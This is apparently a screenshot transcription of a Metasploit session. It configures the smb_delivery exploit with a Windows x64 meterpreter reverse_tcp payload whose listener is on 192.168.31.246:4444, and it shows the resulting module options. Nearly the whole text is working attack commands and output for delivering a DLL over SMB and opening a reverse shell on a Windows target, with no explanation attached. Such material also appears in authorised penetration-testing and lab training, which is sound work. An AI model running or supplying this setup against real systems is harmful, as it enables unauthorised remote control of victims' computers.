 msf6 > use exploit/windows/smb/smb_delivery
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_delivery) > set srvhost 192.168.31.246
srvhost ⇒ 192.168.31.246
msf6 exploit(windows/smb/smb_delivery) > show options
Module options (exploit/windows/smb/smb_delivery):
Name Current Setting Required Description
FILE_NAME test.dll no DLL file name
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 192.168.31.246 yes The local host or network interface t
o listen on. This must be an address on the local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.31.246 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 DLL
BY